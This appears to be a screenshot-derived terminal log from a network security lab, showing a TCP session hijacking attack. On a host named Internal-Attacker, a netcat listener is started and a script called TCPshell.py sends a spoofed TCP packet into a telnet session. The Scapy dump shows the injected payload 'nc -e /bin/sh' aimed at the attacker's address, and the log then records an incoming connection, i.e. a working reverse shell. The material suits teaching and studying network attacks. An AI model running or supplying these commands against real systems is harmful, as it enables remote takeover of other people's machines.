 Internal-FW × DNS × Internal-Attacker × Internal-Server × Internal-Client ×
root@Internal-Attacker:/attackcode# nc -lvp 4444 &
[1] 23613
root@Internal-Attacker:/attackcode# Listening on 0.0.0.0 4444
root@Internal-Attacker:/attackcode# python3 TCPshell.py
version    : BitField  (4 bits)                  = 4               ('4')
ihl        : BitField  (4 bits)                  = None            ('None')
tos        : XByteField                          = 0               ('0')
len        : ShortField                          = None            ('None')
id         : ShortField                          = 1               ('1')
flags      : FlagsField                          = <Flag 0 ()>     ('<Flag 0 ()>')
frag       : BitField  (13 bits)                 = 0               ('0')
ttl        : ByteField                           = 64              ('64')
proto      : ByteEnumField                       = 6               ('0')
chksum     : XShortField                         = None            ('None')
src        : SourceIPField                       = '10.10.10.193'  ('None')
dst        : DestIPField                         = '10.10.10.198'  ('None')
options    : PacketListField                     = []              ('[]')
--
sport      : ShortEnumField                      = 59846           ('20')
dport      : ShortEnumField                      = 23              ('80')
seq        : IntField                            = 3027179001      ('0')
ack        : IntField                            = 3932984380      ('0')
dataofs    : BitField  (4 bits)                  = None            ('None')
reserved   : BitField  (3 bits)                  = 0               ('0')
flags      : FlagsField                          = <Flag 16 (A)>   ('<Flag 2 (S)>')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
--
load       : StrField                            = b'\n nc -e /bin/sh 10.10.10.199 4444 \n' ("b'
'")
Connection received on 10.10.10.198 32796
root@Internal-Attacker:/attackcode#